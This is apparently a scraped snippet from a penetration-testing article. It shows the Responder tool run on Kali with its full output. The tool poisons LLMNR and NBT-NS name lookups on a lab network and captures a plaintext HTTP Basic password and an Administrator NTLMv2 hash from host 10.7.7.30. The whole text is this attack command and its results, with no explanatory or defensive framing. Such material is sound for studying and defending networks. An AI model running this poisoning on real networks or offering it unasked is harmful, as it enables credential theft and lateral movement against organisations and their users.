 root@kali:~/Responder# python Responder.py -I eth0 -wFb
---
snippet
---
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.7.7.30 for name GOOGLE.COM (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 10.7.7.30 for name WWW.GOOGLE.COM (service: Workstation/Redirector)
[HTTP] Basic Client : 10.7.7.30
[HTTP] Basic Username : PENTESTLAB\roland
[HTTP] Basic Password : secr3tPassw0rd123!
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[SMB] NTLMv2-SSP Client : 10.7.7.30
[SMB] NTLMv2-SSP Username : PENTESTLAB\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::PENTESTLAB:1122334455667788:8EBDB974DF3D5F4FB0CA15F1C5068856:0101000000000
0007894C6BE2C54D201FCEDFDB71BB6F1F20000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D
0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000000300000B39
077D5C9B729062C03BB45B88B0D9EC2672C57115A1FE3E06F77BD79551D8F0A00100000000000000000000000000000000000090022006300
6900660073002F007200650073007000700072006F00780079007300720076000000000000000000
[SMB] Requested Share : \\RESPPROXYSRV\IPC$
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[*] Skipping previously captured hash for PENTESTLAB\Administrator
[SMB] Requested Share : \\RESPPROXYSRV\PICTURES
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[*] Skipping previously captured hash for PENTESTLAB\Administrator
[SMB] Requested Share : \\RESPPROXYSRV\PICTURES
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[*] Skipping previously captured hash for PENTESTLAB\Administrator
[SMB] Requested Share : \\RESPPROXYSRV\PICTURES
[*] Skipping previously captured hash for PENTESTLAB\roland
信安之路